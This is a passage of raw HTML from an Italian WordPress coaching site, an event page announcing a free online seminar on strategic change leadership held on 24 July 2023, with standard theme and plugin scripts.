					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			.header-top {display: none;}

h5 {display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body class="wp-singular event-template-default single single-event postid-2782 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child porto-rounded full blog-1 wpb-js-composer js-comp-ver-8.6.1 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		
											<!-- header wrapper -->
				<div class="header-wrapper fixed-header header-transparent-bottom-border">
										<header id="header" class="header-corporate header-10">
	
	<div class="header-main header-body" style="top: 0px;">
		<div class="header-container container">
			<div class="header-left">
				
	<div class="logo">
	<a href="https://www.cristinanardone.it/" title="Cristina Nardone - Counsel Coach Strategico"  rel="home">
		<img class="img-responsive sticky-logo sticky-retina-logo" src="//www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone-con-bianco.png" alt="Cristina Nardone" /><img class="img-responsive standard-logo retina-logo" width="928" height="248" src="//www.cristinanardone.it/wp-content/uploads/2024/09/logo-cristina-nardone.png" alt="Cristina Nardone" />	</a>
	</div>
				</div>

			<div class="header-right">
				<div class="header-right-top">
									</div>
				<div class="header-right-bottom">
					<div id="main-menu">
					<ul id="menu-main-menu" class="main-menu mega-menu menu-flat"><li id="nav-menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.cristinanardone.it/">Home</a></li>
<li id="nav-menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a target="_blank" href="https://www.nardonegroup.org/">MY COMPANY</a></li>
<li id="nav-menu-item-2550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Servizi</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/counselcoaching-individuali/">CounselCoaching individuali</a></li>
	<li id="nav-menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/counselcoaching-aziendale/">CounselCoaching Aziendale</a></li>
	<li id="nav-menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/psc-carabinieri/">Pianeta Sindacale Carabinieri</a></li>
	<li id="nav-menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/testimonianze/">Testimonianze</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Team</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/team/">Team</a></li>
	<li id="nav-menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/servizi-di-consulenza/">Servizi di Consulenza</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2396" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a href="https://www.nardonegroup.org/corsi-on-line/">corsi online</a></li>
<li id="nav-menu-item-2357" class="menu-item menu-item-type-custom menu-item-object-custom narrow"><a target="_blank" href="https://www.youtube.com/c/stcchangestrategies/videos">VIDEO LIVE</a></li>
<li id="nav-menu-item-2699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub narrow"><a href="https://www.cristinanardone.it/eventi/">Eventi</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://www.cristinanardone.it/rassegna-stampa/">Rassegna Stampa</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cristinanardone.it/collana-saggi-di-counsel-coach-strategico/">Libri</a></li>
<li id="nav-menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.cristinanardone.it/contatti/">Contatti</a></li>
</ul>					</div>
					<div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/nardonec" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/c/stcchangestrategies/videos" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/nardonecristina/" title="Instagram"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-linkedin" href="https://www.linkedin.com/company/nardonegroup/" title="LinkedIn"></a>
		</div><a class="mobile-toggle" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a>
				</div>

				
			</div>
		</div>

		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-main-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-2048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cristinanardone.it/">Home</a></li>
<li id="accordion-menu-item-2333" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.nardonegroup.org/">MY COMPANY</a></li>
<li id="accordion-menu-item-2550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Servizi</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/counselcoaching-individuali/">CounselCoaching individuali</a></li>
	<li id="accordion-menu-item-2548" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/counselcoaching-aziendale/">CounselCoaching Aziendale</a></li>
	<li id="accordion-menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/psc-carabinieri/">Pianeta Sindacale Carabinieri</a></li>
	<li id="accordion-menu-item-2717" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/testimonianze/">Testimonianze</a></li>
</ul>
</li>
<li id="accordion-menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Team</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2520" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/team/">Team</a></li>
	<li id="accordion-menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/servizi-di-consulenza/">Servizi di Consulenza</a></li>
</ul>
</li>
<li id="accordion-menu-item-2396" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.nardonegroup.org/corsi-on-line/">corsi online</a></li>
<li id="accordion-menu-item-2357" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.youtube.com/c/stcchangestrategies/videos">VIDEO LIVE</a></li>
<li id="accordion-menu-item-2699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent has-sub"><a href="https://www.cristinanardone.it/eventi/">Eventi</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/rassegna-stampa/">Rassegna Stampa</a></li>
</ul>
</li>
<li id="accordion-menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/collana-saggi-di-counsel-coach-strategico/">Libri</a></li>
<li id="accordion-menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cristinanardone.it/contatti/">Contatti</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>
</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-4">
	<div class="container">
	<div class="row align-items-center justify-content-end">
		<div class="col-lg-6">
						<h1 class="page-title">Il Changemaker strategico &#8211; seminario online gratuito</h1>
					</div>
					<div class="breadcrumbs-wrap col-lg-6">
				<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.cristinanardone.it" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.cristinanardone.it/eventi/"><span itemprop="name">Eventi</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Il Changemaker strategico &#8211; seminario online gratuito</li></ul>			</div>
					</div>
</div>
	</section>
	
		<div id="main" class="column1 boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-12">

			

	<section class="section section-no-border background-color-light m-none">
	<div class="container">
		<div class="row custom-negative-margin-2 m-b-xlg">
			<div class="col-lg-12">
				<div class="custom-event-top-image"> 
									<span class="custom-newcomers-class custom-newcomers-pos-2">
					<div class="porto_countdown  m-b-none custom-newcomers-class  wpb_custom_1ab975255cba2552cb8f0831b0782e84 porto-cd-s1"><style>.count-down-wrap-eda780b81d8e5dfecab65b397d3c7335 .porto_countdown-amount { font-size:desktop:17px;;font-weight: bold;   color: #da7940; } .count-down-wrap-eda780b81d8e5dfecab65b397d3c7335 .porto_countdown-period, .count-down-wrap-eda780b81d8e5dfecab65b397d3c7335 .porto_countdown-row:before {   color: #2e353e;font-size:desktop:17px;;font-weight: bold;}</style><div class="porto_countdown-div porto_countdown-dateAndTime porto-wptz count-down-wrap-eda780b81d8e5dfecab65b397d3c7335" data-labels="Years,Months,Weeks,Days,Hrs,Mins,Secs" data-labels2="Year,Month,Week,Day,Hr,Min,Sec"  data-terminal-date="2023/07/24 17:30" data-countformat="DHMS" data-time-zone="0" data-time-now="2026/01/16 23:37:46"  data-tick-col="#da7940" data-tick-p-col="#2e353e"  data-tick-style="bold"  data-tick-p-style="bold" ><span class="porto_countdown-row porto_countdown-show4"><span class="porto_countdown-section"><span class="porto_time-mid"><span class="porto_countdown-amount">00</span><span class="porto_countdown-period">Days</span></span></span><span class="porto_countdown-section"><span class="porto_time-mid"><span class="porto_countdown-amount">00</span><span class="porto_countdown-period">Hrs</span></span></span><span class="porto_countdown-section"><span class="porto_time-mid"><span class="porto_countdown-amount">00</span><span class="porto_countdown-period">Mins</span></span></span><span class="porto_countdown-section"><span class="porto_time-mid"><span class="porto_countdown-amount">00</span><span class="porto_countdown-period">Secs</span></span></span></span></div></div><script>
	(function(){
		var porto_inc_countdown_js = function() {
			(function($) {
				'use strict';

				if (!$.fn.porto_countdown) {
					var js_src = "https://www.cristinanardone.it/wp-content/plugins/porto-functionality/shortcodes/assets/js/countdown.min.js";
					if (!$('script[src="' + js_src + '"]').length) {
						var js = document.createElement('script');
						$(js).appendTo('body').on('load', function() {
							var c = document.createElement("script");
							c.src = "https://www.cristinanardone.it/wp-content/plugins/porto-functionality/shortcodes/assets/js/countdown-loader.min.js";
							if (!$('script[src="' + c.src + '"]').length) {
								document.getElementsByTagName("body")[0].appendChild(c);
							}
						}).attr('src', js_src);
					}
				}
			})(jQuery);
		};

		if ( window.theme && theme.isLoaded ) {
			porto_inc_countdown_js();
		} else {
			window.addEventListener( 'load', porto_inc_countdown_js );
		}
	})();
</script>
						</span> 
									<img src="https://www.cristinanardone.it/wp-content/uploads/2023/07/changemaker-strategico-seminario-gratuito-firenze.jpeg" alt="" class="img-responsive custom-border-1 custom-box-shadow" />				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-lg-12">
				<article class="custom-post-event background-color-light">
										<div class="post-event-date background-color-primary center"> 
						<span class="month text-uppercase custom-secondary-font text-color-light">Jul</span> 
						<span class="day font-weight-bold text-color-light">24</span> 
						<span class="year text-color-light">2023</span> 
					</div>
									<div class="post-event-content custom-margin-1 m-b-xlg">
													<span class="event-date d-none">Luglio 24, 2023<time datetime="2023-07-07">5:30 PM</time></span>
												<h2 class="font-weight-bold text-color-dark m-b-none">Il Changemaker strategico &#8211; seminario online gratuito</h2>
						<div class="custom-event-infos">
							<ul class="m-b-md">
															<li> <i class="far fa-clock"></i> 5:30 PM </li>
																						<li class="text-uppercase"> <i class="fas fa-map-marker-alt"></i> Online</li>
														</ul>
						</div>
						
<p>Il workshop è organizzato da Nardone Group, il tuo partner di fiducia per lo sviluppo delle competenze personali e professionali.</p>



<p>Il workshop, intitolato&nbsp;<strong><em>“La Leadership del Cambiamento: Strumenti e Tecniche”</em></strong>, è un’opportunità unica per imparare come facilitare un cambiamento efficace. Durante l’evento, esploreremo l’importanza di costruire un senso di comunità e come raggiungere l’affermazione attraverso il cambiamento.</p>



<p><strong>Il programma del seminario di due ore è il seguente:</strong></p>



<p>1. L’importanza del Counsel Coaching Strategico (CCS) per la Leadership del Cambiamento<br>2. Sviluppo delle abilità pratiche attraverso la piattaforma MIRO e il metodo GENIE<br>3. Punti chiave per i facilitatori nella risoluzione strategica dei problemi<br>4. Pratica di agenti di cambiamento attraverso il Counsel Coach Strategico<br>5. Riflessioni finali e conclusioni</p>



<p><strong>Il workshop è gratuito e aperto a tutti.</strong>&nbsp;Per partecipare, è sufficiente compilare il modulo di iscrizione. Non perdere questa fantastica occasione di apprendimento e crescita.</p>



<p>Per ulteriori informazioni sul seminario o se hai domande, non esitare a contattarci scrivendo una mail a&nbsp;<a href="mailto:bdm@nardonegroup.org">bdm@nardonegroup.org</a>&nbsp;.</p>



<p>Ti aspettiamo per questa entusiasmante giornata di apprendimento e sviluppo.</p>



<p>Per iscriverti, clicca sul link qui sotto.</p>



<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://docs.google.com/forms/d/e/1FAIpQLSdRoARedRv_1uqgwSFNtv3rrsXW7Tg3M0rCuJ-ZJHhSZq-qEw/formrestricted">Compila il form</a></div>
</div>



<p></p>



<p></p>



<p></p>
											</div>
				</article>
			</div>
		</div>
	</div>
</section>
			

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

					
				
				</div><!-- end main -->

				
				<div class="footer-wrapper">

																												
							<div id="footer" class="footer footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Riferimenti</h3>			<div class="textwidget"><p class="mb-1">CHANGE STRATEGIES SRLS</p>
<p class="mb-1">Piazza Beato Angelico 7</p>
<p class="mb-1">&#8211; San Giovanni Valdarno &#8211; (AR)</p>
<p class="mb-1">C.F. e P.IVA 02473110514</p>
<p>Mail: <a href="mailto:ceo@nardonegroup.org">ceo@nardonegroup.org</a></p>
</div>
		</aside>								</div>
																<div class="col-lg-4">
									<aside id="text-5" class="widget widget_text"><h3 class="widget-title">Link Utili</h3>			<div class="textwidget"></div>
		</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-bottom-links-container"><ul id="menu-footer-bottom-links" class="menu"><li id="menu-item-2350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2350"><a href="https://www.nardonegroup.org/blog-strategic-people/">Blog Nardonegroup</a></li>
<li id="menu-item-2348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2348"><a href="https://www.iubenda.com/privacy-policy/12948764">Privacy Policy</a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2349"><a href="https://www.iubenda.com/privacy-policy/12948764/cookie-policy">Cookie Policy</a></li>
</ul></div></aside>			<div class="widget widget_shinystat_analytics">
			<center>
				<a id="shinystat_img_container" href="https://www.shinystat.com/it/vedistat.html" target="_blank"></a>
			</center>
			</div>
		
			<!-- Insert image element ig_ inside the widget div -->
			<script type="text/javascript">

				(function () {
					var a = document.getElementById("shinystat_img_container");

					var waitImg = function(key, attempts, timeout, callback) {
						if (!!window[key]) {
							callback();
						} else {
							if (attempts > 0 ) {
								setTimeout(function() {
									waitImg(key, attempts-1, timeout, callback);
								}, timeout);
							}
						} 
					};
 
					waitImg("ig_", 30, 200, function() {
						a.appendChild(ig_);
						ig_.removeAttribute("width");
						ig_.removeAttribute("height");
					});
					
				})();

				
			</script>
		
										</div>
																<div class="col-lg-4">
									<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Newsletter</h3>			<div class="textwidget"><p class="wpcf7-contact-form-not-found"><strong>Errore:</strong> Modulo di contatto non trovato.</p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© copyright M.C. Nardone. All Rights Reserved.</span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
							
					
	</div><!-- end wrapper -->
	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.cristinanardone.it/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cristinanardone.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://www.cristinanardone.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cristinanardone.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cristinanardone.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cristinanardone.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cristinanardone.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.cristinanardone.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script src="https://www.cristinanardone.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script src="https://www.cristinanardone.it/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.2" id="cffscripts-js"></script>
<script src="https://www.cristinanardone.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script src="https://www.cristinanardone.it/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.cristinanardone.it/wp-content/themes/porto/js/libs/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script src="https://www.cristinanardone.it/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.cristinanardone.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.cristinanardone.it/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/www.cristinanardone.it\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/www.cristinanardone.it\/wp-admin\/admin-ajax.php","cart_url":"","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.cristinanardone.it\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1170","screen_xxl":"1420","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"f897f69040","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","func_url":"https:\/\/www.cristinanardone.it\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://www.cristinanardone.it/wp-content/themes/porto/js/theme.js?ver=7.3.2" id="porto-theme-js"></script>
<script async="async" src="https://www.cristinanardone.it/wp-content/themes/porto/js/theme-async.js?ver=7.3.2" id="porto-theme-async-js"></script>
<script async="async" src="https://www.cristinanardone.it/wp-content/themes/porto/js/post-ajax-modal.min.js?ver=7.3.2" id="porto-post-ajax-modal-js"></script>
<script async="async" src="https://www.cristinanardone.it/wp-content/themes/porto/js/member-async.min.js?ver=7.3.2" id="porto-member-async-js"></script>
<script async="async" src="https://www.cristinanardone.it/wp-content/themes/porto/js/portfolio-async.min.js?ver=7.3.2" id="porto-portfolio-async-js"></script>
<script src="https://www.cristinanardone.it/wp-content/plugins/porto-functionality/shortcodes/assets/js/countdown.min.js?ver=3.6.2" id="countdown-js"></script>
<script src="https://www.cristinanardone.it/wp-content/plugins/porto-functionality/shortcodes/assets/js/countdown-loader.min.js?ver=3.6.2" id="porto_shortcodes_countdown_loader_js-js"></script>
<script></script></body>
</html>